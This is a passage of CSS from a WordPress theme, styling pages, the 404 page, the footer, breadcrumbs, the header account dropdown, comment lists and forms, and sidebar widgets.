13.5 Pages
--------------------------------------------------------------*/
body.page-template-page-elementor #content {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.page .entry-header .edit-link {
  font-size: 14px;
  font-size: 0.875rem;
}

.page .edit-link {
  display: inline-block;
  margin-top: 0.5rem;
  position: absolute;
  padding-right: 10px;
  padding-left: 10px;
  top: 0;
  right: 0;
}
.page .edit-link a.post-edit-link {
  margin-right: 0.5rem;
}

.search .content-area {
  width: 100%;
}

.search .site-content .page-title {
  margin-top: 0;
  padding-bottom: 20px;
  margin-bottom: 50px;
  color: #000;
}

.search .site-content .site-main .search-form {
  max-width: 690px;
  margin: 40px 0;
}
.search .site-content .site-main .search-form .search-field {
  margin-top: 0;
}
.search .site-content .site-main .search-form .input-group-btn {
  min-width: 30%;
}
.search .site-content .site-main .search-form .search-submit {
  width: 100%;
  background-color: #000;
  border-color: #000;
}
.handheld-footer-bar .search .site-content .site-main .search-form .search-submit .search-footer:before,
.search .site-content .site-main .search-form .search-submit .opal-icon-search {
  display: none;
}
.elementor-element .gallery-columns-6 .search .site-content .site-main .search-form .search-submit .gallery-caption,
.elementor-element .gallery-columns-7 .search .site-content .site-main .search-form .search-submit .gallery-caption,
.elementor-element .gallery-columns-8 .search .site-content .site-main .search-form .search-submit .gallery-caption,
.elementor-element .gallery-columns-9 .search .site-content .site-main .search-form .search-submit .gallery-caption,
.entry-gallery .gallery-columns-6 .search .site-content .site-main .search-form .search-submit .gallery-caption,
.entry-gallery .gallery-columns-7 .search .site-content .site-main .search-form .search-submit .gallery-caption,
.entry-gallery .gallery-columns-8 .search .site-content .site-main .search-form .search-submit .gallery-caption,
.entry-gallery .gallery-columns-9 .search .site-content .site-main .search-form .search-submit .gallery-caption,
.menu-toggle .search .site-content .site-main .search-form .search-submit .m-text,
.search .site-content .site-main .search-form .search-submit #order_review_heading,
.search .site-content .site-main .search-form .search-submit .custom-logo-link + .site-branding-text,
.search .site-content .site-main .search-form .search-submit .elementor-element .gallery-columns-6 .gallery-caption,
.search .site-content .site-main .search-form .search-submit .elementor-element .gallery-columns-7 .gallery-caption,
.search .site-content .site-main .search-form .search-submit .elementor-element .gallery-columns-8 .gallery-caption,
.search .site-content .site-main .search-form .search-submit .elementor-element .gallery-columns-9 .gallery-caption,
.search .site-content .site-main .search-form .search-submit .entry-gallery .gallery-columns-6 .gallery-caption,
.search .site-content .site-main .search-form .search-submit .entry-gallery .gallery-columns-7 .gallery-caption,
.search .site-content .site-main .search-form .search-submit .entry-gallery .gallery-columns-8 .gallery-caption,
.search .site-content .site-main .search-form .search-submit .entry-gallery .gallery-columns-9 .gallery-caption,
.search .site-content .site-main .search-form .search-submit .menu-toggle .m-text,
.search .site-content .site-main .search-form .search-submit .screen-reader-text,
.search .site-content .site-main .search-form .search-submit .shop-action .yith-wcwl-add-to-wishlist > div span,
.search .site-content .site-main .search-form .search-submit .single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div .feedback,
.search .site-content .site-main .search-form .search-submit .single .gallery-columns-6 .gallery-caption,
.search .site-content .site-main .search-form .search-submit .single .gallery-columns-7 .gallery-caption,
.search .site-content .site-main .search-form .search-submit .single .gallery-columns-8 .gallery-caption,
.search .site-content .site-main .search-form .search-submit .single .gallery-columns-9 .gallery-caption,
.search .site-content .site-main .search-form .search-submit .widget .gallery-columns-6 .gallery-caption,
.search .site-content .site-main .search-form .search-submit .widget .gallery-columns-7 .gallery-caption,
.search .site-content .site-main .search-form .search-submit .widget .gallery-columns-8 .gallery-caption,
.search .site-content .site-main .search-form .search-submit .widget .gallery-columns-9 .gallery-caption,
.shop-action .yith-wcwl-add-to-wishlist > div .search .site-content .site-main .search-form .search-submit span,
.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div .search .site-content .site-main .search-form .search-submit .feedback,
.single .gallery-columns-6 .search .site-content .site-main .search-form .search-submit .gallery-caption,
.single .gallery-columns-7 .search .site-content .site-main .search-form .search-submit .gallery-caption,
.single .gallery-columns-8 .search .site-content .site-main .search-form .search-submit .gallery-caption,
.single .gallery-columns-9 .search .site-content .site-main .search-form .search-submit .gallery-caption,
.widget .gallery-columns-6 .search .site-content .site-main .search-form .search-submit .gallery-caption,
.widget .gallery-columns-7 .search .site-content .site-main .search-form .search-submit .gallery-caption,
.widget .gallery-columns-8 .search .site-content .site-main .search-form .search-submit .gallery-caption,
.widget .gallery-columns-9 .search .site-content .site-main .search-form .search-submit .gallery-caption {
  clip: unset;
  height: auto;
  overflow: visible;
  position: static !important;
  width: auto;
  word-wrap: normal !important;
}

.page-links {
  clear: both;
  margin: 0 0 1em;
}

/* 404 page */
@media (max-width: 991px) {
  .error404 .site-content-contain {
    padding-top: 0;
  }
}

.error404 .page-content {
  text-align: center;
  position: relative;
  padding-top: 70px;
  padding-bottom: 90px;
}
@media (max-width: 767px) {
  .error404 .page-content {
    padding: 0;
  }
}

.error404 .error-404 h1 {
  font-size: 240px;
  font-size: 15rem;
  font-style: italic;
  line-height: 1;
}
@media (max-width: 767px) {
  .error404 .error-404 h1 {
    font-size: 150px;
    font-size: 9.375rem;
    display: block;
    margin-bottom: 15px;
  }
}

.error404 .error-404-subtitle {
  text-transform: uppercase;
  margin-bottom: 30px;
}
.error404 .error-404-subtitle h2 {
  font-size: 60px;
  font-size: 3.75rem;
}
@media (max-width: 767px) {
  .error404 .error-404-subtitle h2 {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

.error404 .error-text {
  font-size: 24px;
  font-size: 1.5rem;
  line-height: 1.67;
  letter-spacing: -0.0375rem;
}
@media (max-width: 767px) {
  .error404 .error-text {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
@media (max-width: 575px) {
  .error404 .error-text a {
    margin: 15px auto;
    max-width: 200px;
    display: block;
  }
}

.search .page-content .search-form {
  margin-bottom: 3em;
}

/*--------------------------------------------------------------
13.6 Footer
--------------------------------------------------------------*/
body.footer-fixed .site-footer .wrap {
  z-index: 0;
}

.site-footer .wrap {
  position: relative;
  z-index: 3;
}

.site-footer .elementor-shape {
  top: -20px;
  height: 20px;
  width: 100%;
}

.site-footer .widget-area {
  padding-bottom: 3.25em;
  padding-top: 3.25em;
  position: relative;
}
.site-footer .widget-area:before {
  position: absolute;
  top: 0;
  left: 15px;
  right: 15px;
  content: "";
  border-top: 1px solid #dbdbdb;
  height: 1px;
  display: block;
}

@media (max-width: 991px) {
  .site-footer .social-navigation {
    text-align: left;
  }
}

.site-footer .social-navigation li a i {
  font-size: 18px;
  font-size: 1.125rem;
}

.site-footer .widget li {
  padding-top: 0.3rem;
  padding-bottom: 0.3rem;
}
.site-footer .widget li:first-child {
  padding-top: 0;
}

.site-footer .widget.widget_recent_entries li {
  padding-top: 0;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid;
  border-color: #dbdbdb;
}
.site-footer .widget.widget_recent_entries li:last-child {
  border: none;
  margin-bottom: 0;
  padding-bottom: 0;
}

.site-footer .widget_rss ul li {
  border-top: 1px solid;
  border-color: #dbdbdb;
  padding: 2.125em 0;
}
.site-footer .widget_rss ul li:first-child {
  border: none;
}

@media (max-width: 991px) {
  .site-footer .b-sm-none {
    border: none !important;
  }
}

.scrollup {
  position: fixed;
  bottom: 24px;
  right: 24px;
  z-index: 999;
  font-size: 18px !important;
  padding: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
  transform: scale(0);
  transition: all 0.5s ease;
}
@media (max-width: 767px) {
  .scrollup {
    opacity: 0 !important;
    pointer-events: none;
  }
}
.scrollup.activate {
  transform: scale(1);
}

/* Site info */
.site-info {
  font-size: 14px;
  text-align: center;
}
.site-info a {
  color: #666;
}
.site-info .sep {
  margin: 0;
  display: block;
  visibility: hidden;
  height: 0;
  width: 100%;
}

/*--------------------------------------------------------------
13.7 Breadcrumb
--------------------------------------------------------------*/
.breadcrumb i {
  padding: 0 5px;
  vertical-align: middle;
}

.breadcrumb a {
  color: #fff;
}
.breadcrumb a:after {
  content: ".";
  padding: 0 10px;
  display: none;
}

.breadcrumb i,
.breadcrumb span {
  color: #fff;
  margin: 0 5px;
}
.breadcrumb i:first-child,
.breadcrumb span:first-child {
  margin-left: 0;
}

.breadcrumbs {
  font-size: 14px;
  font-size: 0.875rem;
}

/*--------------------------------------------------------------
13.10 header-sticky
--------------------------------------------------------------*/
.site-header-account {
  position: relative;
}
.site-header-account.style-icon .account-label,
.site-header-account.style-label .icon {
  display: none;
}
.site-header-account.style-both .account-label,
.site-header-account.style-both .icon {
  display: inline-block;
  vertical-align: bottom;
}
.site-header-account.style-both .account-label {
  padding-left: 10px;
}
.site-header-account.style-both .account-label span {
  display: block;
  line-height: 1;
}
@media (max-width: 991px) {
  .site-header-account.style-both .account-label {
    display: none;
  }
}
.site-header-account.style-both .account-avata img {
  margin-bottom: -5px;
}
.site-header-account.style-both .account-avata + .account-label span {
  line-height: 1.2;
}
.site-header-account .label-name {
  max-width: 83px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  font-weight: 500;
}
.site-header-account > a {
  white-space: nowrap;
  display: flex;
  align-items: center;
  color: #000;
}
.site-header-account > a span {
  font-size: 20px;
  vertical-align: middle;
  margin-right: 5px;
}
.site-header-account > a .submenu-indicator {
  margin-left: 5px;
}
.site-header-account > a:focus,
.site-header-account > a:hover {
  outline: none;
}
.site-header-account .login-form-title {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 600;
}
.site-header-account .account-dropdown {
  text-align: left;
  right: 0;
  top: calc(100% + 15px);
  position: absolute;
  pointer-events: none;
  opacity: 0;
  z-index: 99;
  visibility: hidden;
  padding-top: 10px;
}
.site-header-account .account-dropdown.right {
  left: 0;
  right: unset;
}
.site-header-account .account-dropdown.right .account-wrap:before {
  left: 20px;
  right: unset;
}
.site-header-account .account-dropdown.justify {
  right: 50%;
  transform: translateX(50%);
}
.site-header-account .account-dropdown.justify .account-wrap:before {
  right: 50%;
  transform: translateX(50%) rotate(45deg);
}
.site-header-account .account-dropdown a.lostpass-link,
.site-header-account .account-dropdown a.register-link {
  font-size: 14px;
  font-size: 0.875rem;
}
.site-header-account .account-dropdown a.lostpass-link:hover,
.site-header-account .account-dropdown a.register-link:hover {
  text-decoration: underline;
}
.site-header-account .account-dropdown label {
  margin-bottom: 0;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.7;
}
.site-header-account .account-dropdown p {
  margin-bottom: 0.75rem;
}
.site-header-account .account-dropdown button,
.site-header-account .account-dropdown input {
  line-height: normal !important;
}
.site-header-account .account-dropdown .account-wrap {
  position: relative;
  background: #fff;
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.17);
  border-radius: 0;
}
.site-header-account .account-dropdown .account-wrap:before {
  content: "";
  width: 10px;
  height: 10px;
  position: absolute;
  background-color: #fff;
  top: -5px;
  right: 3px;
  transform: rotate(45deg);
  z-index: 1;
}
.site-header-account .account-dropdown .account-inner {
  width: 320px;
  padding: 17px 20px;
  max-height: 500px;
  overflow: auto;
}
.site-header-account .account-dropdown .account-inner.dashboard {
  width: 210px;
}
.site-header-account .account-dropdown .account-inner::-webkit-scrollbar {
  width: 3px;
}
.site-header-account .account-dropdown .account-inner::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  background-color: #f5f5f5;
}
.site-header-account .account-dropdown .account-inner::-webkit-scrollbar-thumb {
  background-color: #000;
}
.site-header-account .account-dashboard,
.site-header-account .account-links-menu {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}
.site-header-account .account-dashboard li a,
.site-header-account .account-links-menu li a {
  width: 100%;
  text-align: left;
  font-size: 14px;
  line-height: 24px;
}
.site-header-account:hover .account-dropdown {
  top: 100%;
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
}

/*--------------------------------------------------------------
14.0 Comments
--------------------------------------------------------------*/
article.type-page + .comments-area {
  margin-top: 2em;
}

#comments {
  clear: both;
}

.comment-reply-title {
  text-align: center;
  text-transform: uppercase;
}

h2.comments-title {
  border-top: 1px solid #e3e3e3;
  text-transform: uppercase;
}

#reviews .commentlist,
.comment-list {
  margin: 0 0 3em;
  padding: 0;
  position: relative;
}
#reviews .commentlist .children,
.comment-list .children {
  margin: 0;
  padding: 0;
  margin-left: 4em !important;
}
@media (max-width: 991px) {
  #reviews .commentlist .children,
  .comment-list .children {
    margin-left: 1em !important;
  }
}
#reviews .commentlist li:before,
.comment-list li:before {
  display: none;
}
#reviews .commentlist .depth-1 > article,
.comment-list .depth-1 > article {
  margin-left: 0;
}

.comment-body + .comment-respond {
  margin-top: 1.5em;
  padding: 30px;
  background: #f6f6f6;
  position: relative;
  max-width: 600px;
  margin-bottom: 1.5em;
}
@media (min-width: 768px) {
  .comment-body + .comment-respond {
    margin-left: 4em;
  }
}

.comment-body .avatar,
.comment_container .avatar {
  height: 50px;
  width: 50px;
  left: -65px;
  position: absolute;
}

.comment-body .says,
.comment_container .says {
  display: none;
}

.comment_container,
article.comment-body {
  margin-bottom: 2em;
}

.comment-content > ol,
.comment-content > ul {
  padding-left: 1.35em;
}

.comment-author {
  margin-bottom: 0;
  position: relative;
  z-index: 2;
}

.comment-meta {
  margin-bottom: 1.5em;
  margin-left: 65px;
}

.comment-metadata {
  font-size: 12px;
  font-size: 0.75rem;
}
.comment-metadata a.comment-edit-link {
  margin-left: 1em;
}

.reply {
  margin-bottom: 1.5em;
}

.comment-reply-link {
  font-weight: 600;
  position: relative;
  font-size: 12px;
  font-size: 0.75rem;
  text-transform: uppercase;
}
.comment-reply-link:before {
  display: inline-block;
  font: normal normal normal 12px/1 FontAwesome;
  content: "\f0e5";
  margin-right: 5px;
}
.comment-reply-link .icon {
  left: -2em;
  height: 1em;
  width: 1em;
  position: absolute;
  top: 0;
}

#cancel-comment-reply-link {
  text-transform: capitalize;
  font-size: 14px;
  font-size: 0.875rem;
  display: block;
  margin-top: 10px;
  font-weight: 600;
}
#cancel-comment-reply-link:before {
  margin-right: 3px;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f057";
  display: inline-block;
}

.comments-pagination {
  margin: 2em 0 3em;
}

/**
Comment Form
 */
.comment-form label {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 700;
  text-transform: uppercase;
}

.comment-form .required {
  color: red;
}

.comment-form a {
  text-decoration: underline;
}

.comment-form input[type="color"],
.comment-form input[type="date"],
.comment-form input[type="datetime-local"],
.comment-form input[type="datetime"],
.comment-form input[type="email"],
.comment-form input[type="month"],
.comment-form input[type="number"],
.comment-form input[type="password"],
.comment-form input[type="range"],
.comment-form input[type="search"],
.comment-form input[type="tel"],
.comment-form input[type="text"],
.comment-form input[type="time"],
.comment-form input[type="url"],
.comment-form input[type="week"],
.comment-form textarea {
  border-width: 0 0 2px;
}

.comment-form .form-submit {
  margin-top: 2.5em;
}

.comment-content table {
  border-collapse: collapse;
  margin: 0;
  width: 100%;
}
.comment-content table td,
.comment-content table th {
  border: 1px solid #e3e3e3;
  padding: 0.6em;
}
.comment-content table thead th {
  padding-bottom: 0.5em;
  background-color: #222a35;
  color: #b8bdc8;
  border-color: #2e3744;
}
.comment-content table th {
  font-weight: 500;
}
.comment-content table tr {
  border-bottom: 1px solid #e3e3e3;
}
.comment-content table tbody > tr {
  color: #7d8794;
  background-color: #f5f6fa;
}
.comment-content table tbody > tr:nth-child(odd) {
  background-color: rgba(245, 246, 250, 0.7);
  background-color: #e8eaed;
}
.comment-content table tr:not(.odd):not(.even) th {
  padding-bottom: 0.5em;
  background-color: #222a35;
  color: #b8bdc8;
  border-color: #2e3744;
}
.comment-content table th {
  border-bottom: 1px solid;
  border-bottom-color: #ebebeb;
  padding-bottom: 0.5em;
}

.opal-comment-1 .comment-body,
.opal-comment-1 .comment_container {
  padding: 30px;
  border: 1px solid;
  border-color: #dbdbdb;
}

#reviews .opal-comment-1 .commentlist,
#reviews .opal-comment-1 .commentlist > li,
.opal-comment-1 #reviews .commentlist,
.opal-comment-1 #reviews .commentlist > li,
.opal-comment-1 .children > li,
.opal-comment-1 .comment-list,
.opal-comment-1 .comment-list > li {
  margin-bottom: 1.5em;
}
#reviews .opal-comment-1 .commentlist .children,
.opal-comment-1 #reviews .commentlist .children,
.opal-comment-1 .comment-list .children {
  padding-left: 0;
}

.opal-comment-2 .comment-content {
  margin-left: 65px;
}

#reviews .opal-comment-2 .commentlist > li,
.opal-comment-2 #reviews .commentlist > li,
.opal-comment-2 .children > li,
.opal-comment-2 .comment-list > li {
  margin-bottom: 1.5em;
}

.opal-comment-2 .comment-body,
.opal-comment-2 .comment_container {
  position: relative;
  padding: 30px;
}
.opal-comment-2 .comment-body .comment-content:before,
.opal-comment-2 .comment_container .comment-content:before {
  content: "";
  position: absolute;
  left: 85px;
  top: 30px;
  width: 1px;
  height: calc(100% - 60px);
  background-color: #dbdbdb;
}
.opal-comment-2 .comment-body .reply,
.opal-comment-2 .comment_container .reply {
  margin-left: 90px;
}

.opal-comment-2 #comments .avatar {
  border-radius: 50%;
  left: -70px;
}

.opal-comment-3 .comment-content {
  margin-left: 65px;
}

.opal-comment-3 .comment-body,
.opal-comment-3 .comment_container {
  border-bottom: 1px solid;
  border-color: #dbdbdb;
  background-color: transparent;
  padding-top: 1.5em;
  padding-bottom: 1.5em;
}

.opal-comment-3 .comment-reply-link {
  border: 1px solid;
  border-color: #dbdbdb;
  padding: 0.2rem 0.5rem;
  display: inline-block;
}

.opal-comment-3 #comments .avatar {
  box-shadow: 0 3px 5px #dbdbdb;
  border: 3px solid;
  border-color: #fff;
}

.opal-comment-4 .comment-content {
  margin-left: 65px;
}

.opal-comment-4 .comment-body,
.opal-comment-4 .comment_container {
  position: relative;
  padding-top: 3px;
  padding-bottom: 3px;
  background-color: transparent;
  margin-bottom: 0;
}
.opal-comment-4 .comment-body > p:last-child,
.opal-comment-4 .comment_container > p:last-child {
  margin-bottom: 0;
}
.opal-comment-4 .comment-body .reply,
.opal-comment-4 .comment_container .reply {
  margin-left: 65px;
  margin-top: -17px;
}

.opal-comment-4 .comment-meta {
  margin-bottom: 10px;
}

.opal-comment-4 .comment-author {
  display: inline-block;
  margin-right: 20px;
}

.opal-comment-4 .comment-metadata {
  display: inline-block;
}

.opal-comment-4 .comment-reply-link {
  font-size: 11px;
  font-size: 0.6875rem;
  font-weight: 700;
}
.opal-comment-4 .comment-reply-link:before {
  content: "\f112";
  transform: rotate(180deg);
}

.opal-comment-4 #comments .avatar {
  border-radius: 50%;
  max-width: 50px;
}

.opal-comment-4 #comments .depth-1 > article {
  padding-left: 0;
}

.opal-comment-4 #comments time {
  text-transform: uppercase;
  font-weight: 600;
}

.opal-comment-5 .comment-content,
.opal-comment-5 .comment-meta {
  margin-left: 15px;
}

.opal-comment-5 .reply {
  margin-bottom: 0;
}

.opal-comment-5 .comment-reply-link {
  background-color: #dbdbdb;
  padding: 0.25rem 0.5rem;
  position: absolute;
  right: 0;
  bottom: 0;
}

.opal-comment-5 .comment-body,
.opal-comment-5 .comment_container {
  position: relative;
  padding-bottom: 0.5em;
}

.opal-comment-5 #comments .avatar {
  border: 2px solid;
  border-color: #fff;
  left: 0;
  transform: translateX(-50%);
  box-shadow: 0 3px 5px #ccc;
}

.opal-comment-5 #comments .depth-1 > article {
  margin-left: 1.5rem;
}

.opal-comment-6 .commnent-list .children {
  margin-left: 6em !important;
}

.opal-comment-6 .comment-body,
.opal-comment-6 .comment_container {
  padding-bottom: 0.5em;
}

#reviews .opal-comment-6 .commentlist .children,
.opal-comment-6 #reviews .commentlist .children,
.opal-comment-6 .comment-list .children {
  position: relative;
}
@media (min-width: 768px) {
  #reviews .opal-comment-6 .commentlist .children:before,
  .opal-comment-6 #reviews .commentlist .children:before,
  .opal-comment-6 .comment-list .children:before {
    position: absolute;
    content: "\f112";
    font-family: FontAwesome;
    top: 0;
    left: -60px;
    font-size: 40px;
    font-size: 2.5rem;
    transform: rotate(-180deg);
    color: #ccc;
  }
}

#reviews .opal-comment-7 .commentlist,
.opal-comment-7 #reviews .commentlist,
.opal-comment-7 .comment-list {
  padding-left: 80px;
}
#reviews .opal-comment-7 .commentlist .children,
.opal-comment-7 #reviews .commentlist .children,
.opal-comment-7 .comment-list .children {
  margin-left: 4em !important;
}
#reviews .opal-comment-7 .commentlist .reply,
.opal-comment-7 #reviews .commentlist .reply,
.opal-comment-7 .comment-list .reply {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 30px;
  height: 35px;
}

.opal-comment-7 .comment-reply-link {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.opal-comment-7 .comment-reply-link:before {
  position: absolute;
  content: "\f112";
  font-family: FontAwesome;
  font-size: 20px;
  font-size: 1.25rem;
  color: #dbdbdb;
  top: 0;
}

.opal-comment-7 .comment-meta {
  margin-left: 0;
}

.opal-comment-7 #comments .avatar {
  border: 2px solid;
  border-color: #fff;
  box-shadow: 0 3px 5px #dbdbdb;
  left: -105px;
  margin-top: -1.75rem;
}

.opal-comment-7 .comment-body,
.opal-comment-7 .comment_container {
  position: relative;
  padding-bottom: 0.5em;
}
.opal-comment-7 .comment-body:before,
.opal-comment-7 .comment_container:before {
  width: 16px;
  height: 16px;
  position: absolute;
  left: -8px;
  top: 15px;
  border-style: solid;
  border-width: 0 0 1px 1px;
  border-color: #ccc;
  content: "";
  background-color: #fff;
  transform: rotate(45deg);
}

/**
Comment Form
 */
.opal-comment-form-2 .comments-title,
.opal-comment-form-3 .comments-title {
  margin-top: 50px;
}

.opal-comment-form-2 .comment-notes,
.opal-comment-form-2 .logged-in-as,
.opal-comment-form-3 .comment-notes,
.opal-comment-form-3 .logged-in-as {
  text-align: center;
}

.opal-comment-form-2 .comment-form,
.opal-comment-form-3 .comment-form {
  display: flex;
  flex-wrap: wrap;
}
.opal-comment-form-2 .comment-form .form-submit,
.opal-comment-form-3 .comment-form .form-submit {
  text-align: center;
}
.opal-comment-form-2 .comment-form label,
.opal-comment-form-3 .comment-form label {
  /*display: none;*/
}

.opal-comment-form-3 .comment-form .comment-form-author,
.opal-comment-form-3 .comment-form .comment-form-email,
.opal-comment-form-3 .comment-form .comment-form-url,
.opal-comment-form-3 .comment-form .comment-notes,
.opal-comment-form-4 .comment-form .comment-form-author,
.opal-comment-form-4 .comment-form .comment-form-email,
.opal-comment-form-4 .comment-form .comment-form-url,
.opal-comment-form-4 .comment-form .comment-notes {
  order: -1;
}

.opal-comment-form-4 .comment-form .form-submit {
  text-align: left;
}

.opal-comment-form-5 .comment-form {
  display: grid;
  grid-template-columns: calc(50% - 15px) calc(50% - 15px);
  grid-template-rows: 100% 100% 100% 100%;
  grid-template-areas: "a a" "b c" "b d" "e f";
  grid-gap: 30px;
  margin-bottom: 30px;
}
.opal-comment-form-5 .comment-form > p {
  margin-bottom: 0;
}
.opal-comment-form-5 .comment-form .comment-notes,
.opal-comment-form-5 .comment-form .logged-in-as {
  grid-area: a;
}
.opal-comment-form-5 .comment-form .comment-form-author {
  grid-area: c;
}
.opal-comment-form-5 .comment-form .comment-form-email {
  grid-area: d;
}
.opal-comment-form-5 .comment-form .comment-form-url {
  grid-area: f;
}
.opal-comment-form-5 .comment-form .comment-form-comment {
  grid-area: b;
}
.opal-comment-form-5 .comment-form .comment-form-comment textarea {
  max-height: 160px;
}
.opal-comment-form-5 .comment-form .form-submit {
  grid-area: e;
  display: flex;
}
.opal-comment-form-5 .comment-form .form-submit .submit {
  width: 100%;
}

.opal-comment-form-6 .comment-form {
  display: flex;
  flex-wrap: wrap;
}
.opal-comment-form-6 .comment-form .form-submit {
  text-align: center;
}

.opal-comment-form-1 .comment-form ::placeholder,
.opal-comment-form-4 .comment-form ::placeholder,
.opal-comment-form-5 .comment-form ::placeholder,
.opal-comment-form-6 .comment-form ::placeholder {
  color: transparent;
}

.opal-comment-form-1 .comment-form :-ms-input-placeholder,
.opal-comment-form-1 .comment-form ::-ms-input-placeholder,
.opal-comment-form-4 .comment-form :-ms-input-placeholder,
.opal-comment-form-4 .comment-form ::-ms-input-placeholder,
.opal-comment-form-5 .comment-form :-ms-input-placeholder,
.opal-comment-form-5 .comment-form ::-ms-input-placeholder,
.opal-comment-form-6 .comment-form :-ms-input-placeholder,
.opal-comment-form-6 .comment-form ::-ms-input-placeholder {
  color: transparent;
}

/*--------------------------------------------------------------
15.0 Widgets
--------------------------------------------------------------*/
#secondary h2.widget-title,
#secondary h2.widgettitle {
  font-weight: 700;
}

#secondary .widget {
  border-bottom: 1px solid #e3e3e3;
  padding-bottom: 40px;
  margin-bottom: 40px;
}
#secondary .widget:first-child {
  border-top: 1px solid #e3e3e3;
  padding-top: 40px;
}
#secondary .widget ul {
  margin: 0;
  padding-left: 0;
}
#secondary .widget ul.sub-menu {
  margin-top: 7px;
}
#secondary .widget.widget_opal-wp_template {
  padding: 0;
}
#secondary .widget:last-child {
  margin-bottom: 0;
  border: none;
}

#secondary .widget_search .search-form .input-group {
  position: relative;
}

#secondary .widget_archive,
#secondary .widget_categories,
#secondary .widget_layered_nav,
#secondary .widget_layered_nav_filters,
#secondary .widget_links,
#secondary .widget_meta,
#secondary .widget_nav_menu,
#secondary .widget_pages,
#secondary .widget_product_categories,
#secondary .widget_recent_comments,
#secondary .widget_recent_entries {
  /* ul {
             margin: 0;
             padding-left: 0;

         }*/
}

h2.widget-title,
h2.widgettitle {
  font-size: 21px;
  font-size: 1.3125rem;
  margin-bottom: 1em;
  text-transform: uppercase;
  font-weight: 600;
}

.widget-title a {
  color: inherit;
}

.site-footer .widget {
  padding-bottom: 0.25rem;
}

/* widget forms */
.widget-area {
  font-size: 14px;
  font-size: 0.875rem;
}

.widget {
  margin-bottom: 30px;
}
.widget select {
  width: 100%;
}
.widget ul {
  list-style: none;
  margin: 0;
}
.widget ul li {
  padding: 5px 0;
}
.widget ul li ul {
  padding: 5px 0 0;
  position: relative;
}
.widget ul li li {
  padding-left: 0.9rem;
}
@media (min-width: 992px) {
  .widget ul li li {
    padding-left: 1.3rem;
  }
}
.widget ul li:last-child,
.widget ul li li:last-child {
  padding-bottom: 0;
}
.widget ul li:first-child {
  padding-top: 0;
}

.widget-grofile ul.grofile-links li ul,
.widget_meta ul li ul,
.widget_pages ul li ul,
.widget_rss_links ul li ul,
.widget_top-posts ul li ul {
  bottom: 0;
}
.widget-grofile ul.grofile-links li,
.widget-grofile ul.grofile-links li li,
.widget_rss_links ul li,
.widget_rss_links ul li li,
.widget_top-posts ul li,
.widget_top-posts ul li li {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.widget_rss ul li {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

/* widget markup */
.widget .post-date,
.widget .rss-date {
  font-size: 0.81em;
}

/* Text widget */
.widget_text {
  word-wrap: break-word;
}

/* RSS Widget */
.widget_rss .widget-title .rsswidget:first-child {
  float: right;
}
.widget_rss .widget-title .rsswidget:first-child:hover {
  background-color: transparent;
}
.widget_rss .widget-title .rsswidget:first-child img {
  display: block;
}

.widget_rss ul li {
  padding: 2.125em 0;
  border-top: 1px solid;
  border-color: #dbdbdb;
}
.widget_rss ul li:first-child {
  border-top: none;
  padding-top: 0;
}

.widget_rss li .rsswidget {
  font-size: 16px;
  font-size: 1rem;
  font-weight: 500;
  line-height: 1.4;
}

.widget_rss .rss-date,
.widget_rss li cite {
  color: #999;
  display: block;
  font-size: 11px;
  font-size: 0.6875rem;
  line-height: 1.5;
  text-transform: uppercase;
  font-weight: 600;
}

.widget_rss .rss-date {
  margin: 0.5em 0 1.5em;
  padding: 0;
}

/* Contact Info Widget */
.widget_contact_info .contact-map,
.widget_rss .rssSummary {
  margin-bottom: 0.5em;
}

/* Gravatar */
.widget-grofile h4 {
  font-size: 16px;
  margin-bottom: 0;
}

/* Recent Comments */
.widget_recent_comments table,
.widget_recent_comments td,
.widget_recent_comments th {
  border: 0;
}

.widget_recent_comments .recentcomments {
  color: #999;
}

/* Recent Posts widget */
.widget_recent_entries li.item-recent-post {
  display: flex;
  padding: 0.5rem 0;
  border: 0;
}
.widget_recent_entries li.item-recent-post .title-post {
  display: flex;
  flex-direction: column;
}
.widget_recent_entries li.item-recent-post a {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  overflow: hidden;
  line-height: 1.5;
  font-size: 16px;
  font-size: 1rem;
  font-weight: 500;
  max-height: 3em;
  margin-bottom: 0.7em;
}

.widget_recent_entries img {
  margin-right: 15px;
  height: 110px;
  max-width: 110px;
  display: block;
  object-fit: cover;
}

.widget_recent_entries .post-date {
  display: block;
  font-size: 11px;
  font-size: 0.6875rem;
  text-transform: uppercase;
  color: #999;
}
.widget_recent_entries .post-date:before {
  display: inline-block;
  margin-top: -3px;
  vertical-align: middle;
  padding-right: 5px;
}

/* Widget Search*/
.widget_search input[type="search"] {
  padding-right: 50px;
}

.widget_search button[type="submit"] {
  background: transparent;
  border: 0;
  padding: 1rem 1.5rem;
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 1;
}
.widget_search button[type="submit"]:focus,
.widget_search button[type="submit"]:hover {
  background-color: transparent;
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 1;
}

.widget_search .input-group-btn {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 9;
}

.widget_archive li,
.widget_categories li {
  text-align: right;
  text-transform: capitalize;
  overflow: hidden;
  font-weight: 500;
  color: #999;
}

.widget_archive a,
.widget_categories a {
  float: left;
  font-weight: 400;
}

.widget_archive select,
.widget_categories select {
  margin: 0.4em 0;
}
.secondary-border .search-form input[type="text"],
.secondary-border .search-form input[type="text"]:focus {
  border-color: #d49d5d;
